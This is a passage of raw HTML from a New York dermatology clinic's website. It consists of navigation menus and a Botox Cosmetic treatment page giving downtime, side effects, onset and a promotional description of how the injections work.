		<li id="menu-item-29786" class="et_pb_menu_page_id-15394 menu-item menu-item-type-post_type menu-item-object-page menu-item-29786"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li id="menu-item-27892" class="et_pb_menu_page_id-27892 menu-item menu-item-type-custom menu-item-object-custom menu-item-27892"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li id="menu-item-27893" class="et_pb_menu_page_id-27893 menu-item menu-item-type-custom menu-item-object-custom menu-item-27893"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li id="menu-item-27894" class="et_pb_menu_page_id-27894 menu-item menu-item-type-custom menu-item-object-custom menu-item-27894"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li id="menu-item-27895" class="et_pb_menu_page_id-27895 menu-item menu-item-type-custom menu-item-object-custom menu-item-27895"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Closure</a></li>
		<li id="menu-item-27896" class="et_pb_menu_page_id-27896 menu-item menu-item-type-custom menu-item-object-custom menu-item-27896"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li id="menu-item-27897" class="et_pb_menu_page_id-27897 menu-item menu-item-type-custom menu-item-object-custom menu-item-27897"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li id="menu-item-27898" class="et_pb_menu_page_id-27898 menu-item menu-item-type-custom menu-item-object-custom menu-item-27898"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Birthmark Treatment</a></li>
		<li id="menu-item-27899" class="et_pb_menu_page_id-27899 menu-item menu-item-type-custom menu-item-object-custom menu-item-27899"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5964" class="mega-menu et_pb_menu_page_id-5194 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5964"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li id="menu-item-32328" class="et_pb_menu_page_id-32322 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32328"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li id="menu-item-28181" class="et_pb_menu_page_id-7854 menu-item menu-item-type-post_type menu-item-object-page menu-item-28181"><a href="https://www.laserskinsurgery.com/conditions/aging-face/">Aging Face</a></li>
		<li id="menu-item-16409" class="et_pb_menu_page_id-7749 menu-item menu-item-type-post_type menu-item-object-page menu-item-16409"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li id="menu-item-28206" class="et_pb_menu_page_id-28206 menu-item menu-item-type-custom menu-item-object-custom menu-item-28206"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li id="menu-item-28187" class="et_pb_menu_page_id-7754 menu-item menu-item-type-post_type menu-item-object-page menu-item-28187"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li id="menu-item-28189" class="et_pb_menu_page_id-7862 menu-item menu-item-type-post_type menu-item-object-page menu-item-28189"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li id="menu-item-16405" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-16412" class="et_pb_menu_page_id-7738 menu-item menu-item-type-post_type menu-item-object-page menu-item-16412"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li id="menu-item-16408" class="et_pb_menu_page_id-7733 menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li id="menu-item-28177" class="et_pb_menu_page_id-28177 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28177"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-28183" class="et_pb_menu_page_id-7745 menu-item menu-item-type-post_type menu-item-object-page menu-item-28183"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li id="menu-item-28205" class="et_pb_menu_page_id-7753 menu-item menu-item-type-post_type menu-item-object-page menu-item-28205"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li id="menu-item-28186" class="et_pb_menu_page_id-7736 menu-item menu-item-type-post_type menu-item-object-page menu-item-28186"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li id="menu-item-16407" class="et_pb_menu_page_id-7743 menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li id="menu-item-28198" class="et_pb_menu_page_id-7734 menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li id="menu-item-28199" class="et_pb_menu_page_id-7737 menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li id="menu-item-16410" class="et_pb_menu_page_id-7747 menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li id="menu-item-28201" class="et_pb_menu_page_id-7742 menu-item menu-item-type-post_type menu-item-object-page menu-item-28201"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li id="menu-item-24669" class="et_pb_menu_page_id-24669 menu-item menu-item-type-custom menu-item-object-custom menu-item-24669"><a href="https://www.laserskinsurgery.com/conditions/unwanted-tattoos/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li id="menu-item-28178" class="et_pb_menu_page_id-28178 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28178"><a href="https://www.laserskinsurgery.com/conditions/">Skin Conditions</a>
	<ul class="sub-menu">
		<li id="menu-item-19753" class="et_pb_menu_page_id-19735 menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li id="menu-item-28204" class="et_pb_menu_page_id-7829 menu-item menu-item-type-post_type menu-item-object-page menu-item-28204"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li id="menu-item-28184" class="et_pb_menu_page_id-7751 menu-item menu-item-type-post_type menu-item-object-page menu-item-28184"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li id="menu-item-30785" class="et_pb_menu_page_id-30763 menu-item menu-item-type-post_type menu-item-object-page menu-item-30785"><a href="https://www.laserskinsurgery.com/conditions/dark-spots-on-tongue/">Dark Spots on Tongue</a></li>
		<li id="menu-item-28188" class="et_pb_menu_page_id-7746 menu-item menu-item-type-post_type menu-item-object-page menu-item-28188"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li id="menu-item-32225" class="et_pb_menu_page_id-32212 menu-item menu-item-type-post_type menu-item-object-page menu-item-32225"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li id="menu-item-29974" class="et_pb_menu_page_id-29734 menu-item menu-item-type-post_type menu-item-object-page menu-item-29974"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li id="menu-item-28560" class="et_pb_menu_page_id-28548 menu-item menu-item-type-post_type menu-item-object-page menu-item-28560"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li id="menu-item-28190" class="et_pb_menu_page_id-7750 menu-item menu-item-type-post_type menu-item-object-page menu-item-28190"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li id="menu-item-16411" class="et_pb_menu_page_id-7741 menu-item menu-item-type-post_type menu-item-object-page menu-item-16411"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li id="menu-item-28192" class="et_pb_menu_page_id-7860 menu-item menu-item-type-post_type menu-item-object-page menu-item-28192"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li id="menu-item-28193" class="et_pb_menu_page_id-7859 menu-item menu-item-type-post_type menu-item-object-page menu-item-28193"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li id="menu-item-25135" class="et_pb_menu_page_id-23329 menu-item menu-item-type-post_type menu-item-object-page menu-item-25135"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li id="menu-item-28195" class="et_pb_menu_page_id-7857 menu-item menu-item-type-post_type menu-item-object-page menu-item-28195"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li id="menu-item-28203" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-28203"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-28197" class="et_pb_menu_page_id-7739 menu-item menu-item-type-post_type menu-item-object-page menu-item-28197"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li id="menu-item-28191" class="et_pb_menu_page_id-7817 menu-item menu-item-type-post_type menu-item-object-page menu-item-28191"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li id="menu-item-28200" class="et_pb_menu_page_id-7856 menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li id="menu-item-28202" class="et_pb_menu_page_id-7853 menu-item menu-item-type-post_type menu-item-object-page menu-item-28202"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li id="menu-item-28179" class="et_pb_menu_page_id-28179 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28179"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a>
	<ul class="sub-menu">
		<li id="menu-item-17582" class="et_pb_menu_page_id-7732 menu-item menu-item-type-post_type menu-item-object-page menu-item-17582"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li id="menu-item-28182" class="et_pb_menu_page_id-7752 menu-item menu-item-type-post_type menu-item-object-page menu-item-28182"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Café Au Lait</a></li>
		<li id="menu-item-17081" class="et_pb_menu_page_id-7861 menu-item menu-item-type-post_type menu-item-object-page menu-item-17081"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li id="menu-item-28194" class="et_pb_menu_page_id-7740 menu-item menu-item-type-post_type menu-item-object-page menu-item-28194"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li id="menu-item-17080" class="et_pb_menu_page_id-7858 menu-item menu-item-type-post_type menu-item-object-page menu-item-17080"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li id="menu-item-28180" class="et_pb_menu_page_id-28180 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28180"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li id="menu-item-28185" class="et_pb_menu_page_id-7735 menu-item menu-item-type-post_type menu-item-object-page menu-item-28185"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-34054" class="et_pb_menu_page_id-20587 menu-item menu-item-type-post_type menu-item-object-page menu-item-34054"><a href="https://www.laserskinsurgery.com/order-skin-care-online-regimenpro/">Skincare Store</a></li>
<li id="menu-item-27774" class="et_pb_menu_page_id-27236 menu-item menu-item-type-post_type menu-item-object-page menu-item-27774"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li id="menu-item-16393" class="et_pb_menu_page_id-15426 menu-item menu-item-type-post_type menu-item-object-page menu-item-16393"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li id="menu-item-5963" class="contact_menu_item et_pb_menu_page_id-5919 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5963"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-6690" class="et_pb_menu_page_id-6353 menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li id="menu-item-6689" class="et_pb_menu_page_id-6355 menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><a href="/">Homepage</a> // <a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Wrinkle Smoothers &amp; Botox</a> / Botox Cosmetic</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Botox Cosmetic Wrinkle Treatment New York, NY</h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider_0 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Botox is a wrinkle-relaxing injectable used to soften expression lines.</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3 et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<ul class="et_pb_module et_pb_counters et_pb_counters_0 et-waypoint et_pb_bg_layout_light">
				<li class="et_pb_counter et_pb_counter_0">
				<span class="et_pb_counter_title">Downtime: very minimal</span>
				<span class="et_pb_counter_container">
					
					
					
					
					<span class="et_pb_counter_amount" style="" data-width="3%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
					<span class="et_pb_counter_amount overlay" style="" data-width="3%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
				</span>
			</li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<ul class="et_pb_module et_pb_counters et_pb_counters_1 et-waypoint et_pb_bg_layout_light">
				<li class="et_pb_counter et_pb_counter_1">
				<span class="et_pb_counter_title">Pain Level: Very Minimal</span>
				<span class="et_pb_counter_container">
					
					
					
					
					<span class="et_pb_counter_amount" style="" data-width="3%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
					<span class="et_pb_counter_amount overlay" style="" data-width="3%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
				</span>
			</li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_counters et_pb_counters_2 et-waypoint et_pb_bg_layout_light">
				<li class="et_pb_counter et_pb_counter_2">
				<span class="et_pb_counter_title">Results Duration: 3 &#8211; 4 months</span>
				<span class="et_pb_counter_container">
					
					
					
					
					<span class="et_pb_counter_amount" style="" data-width="40%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
					<span class="et_pb_counter_amount overlay" style="" data-width="40%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
				</span>
			</li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Treats:</span></h4>
						<div class="et_pb_blurb_description">Expression lines and wrinkles such as crows feet, forehead, frown lines, gummy smile, chin, neck, masseters, and bunny nose lines</div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Side Effects:</span></h4>
						<div class="et_pb_blurb_description">Slight redness immediately post treatment</div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Location:</span></h4>
						<div class="et_pb_blurb_description">Primarily used on the face</div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Follow Up:</span></h4>
						<div class="et_pb_blurb_description">None required</div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_4  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>How Performed:</span></h4>
						<div class="et_pb_blurb_description">Medication is injected to the desired areas using tiny needles</div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_5  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Preparation: </span></h4>
						<div class="et_pb_blurb_description"><p>Topical anesthetic available</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_6  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Procedure Type:</span></h4>
						<div class="et_pb_blurb_description"><p>Injectable</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_7  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Expected Outcome:</span></h4>
						<div class="et_pb_blurb_description">Reduction of lines and wrinkles</div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Onset: </span></h4>
						<div class="et_pb_blurb_description">Results visible in 1-7 days</div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider_1 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>What is botox?</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="300" height="152" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/08/botox-wrinkle-treatment-New-york-NY.png" alt="botox cosmetic treatment" title="botox-wrinkle treatment-New york-NY" class="wp-image-20006" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Botox</strong> is a medication dermatologists use to improve the appearance of <strong><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">wrinkles</a></strong>, such as those between the eyebrows, crow’s feet, and forehead.</p>
<p>Botox is one of the most extensively studied <a href="https://www.laserskinsurgery.com/treatment/">dermatology treatments</a> and is approved for cosmetic use in 78 countries. The safety and efficacy of Botox have been evaluated in many clinical trials, including more than 400 peer-reviewed articles in scientific and medical journals. Many of these trials were performed here at the <a href="https://www.laserskinsurgery.com/about/">Laser &amp; Skin Surgery Center of New York</a> within our research department.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>How does Botox Cosmetic Work?</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>When Botox is injected into a muscle, the muscle temporarily relaxes for up to 3 to 4 months. Expertise is required to deliver a natural-looking appearance and prevent a “frozen” look.</p>
<p>There are many reasons why some people look artificial while others look beautiful and we are keenly aware of those differences when we treat our patients. The goal is to simply look better, relaxed, and rejuvenated. You should not lose the ability to show normal expression or be yourself.</p>
<p>Treatment from a qualified injector is essential for natural-looking Botox results. While a medspa may offer discounted Botox prices, these clinics are rarely operated by experienced physicians. The board-certified dermatologists at Laser &amp; Skin Surgery Center of New York offer patients unmatched skill and precision to achieve a beautiful, natural look with Botox.</p>
<p>Watch our recent <a href="https://www.youtube.com/watch?v=NkaADwMbzAA" target="_blank" rel="noopener">webinar</a> to learn more about how Botox can effectively treat fine lines and wrinkles.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Botox-injections-for-frown-lines-Anolik-LSSC-NYC-1-scaled.jpeg" alt="botox injections in new york city" title="Botox-injections-for-frown-lines-Anolik-LSSC-NYC-1" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Botox-injections-for-frown-lines-Anolik-LSSC-NYC-1-scaled.jpeg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Botox-injections-for-frown-lines-Anolik-LSSC-NYC-1-1280x854.jpeg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Botox-injections-for-frown-lines-Anolik-LSSC-NYC-1-980x653.jpeg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Botox-injections-for-frown-lines-Anolik-LSSC-NYC-1-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-25698" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/10/botox-wrinkle-treatment-new-york.jpg" alt="botox wrinkle treatment in new york" title="botox-wrinkle-treatment-new-york" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/10/botox-wrinkle-treatment-new-york.jpg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2020/10/botox-wrinkle-treatment-new-york-1280x854.jpg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2020/10/botox-wrinkle-treatment-new-york-980x653.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2020/10/botox-wrinkle-treatment-new-york-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-20888" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Does Botox Cosmetic Treatment Hurt?</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Many patients report Botox injections feel like a pinch. If you are concerned about discomfort, your dermatologist may apply a topical numbing cream before administering your treatment.</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
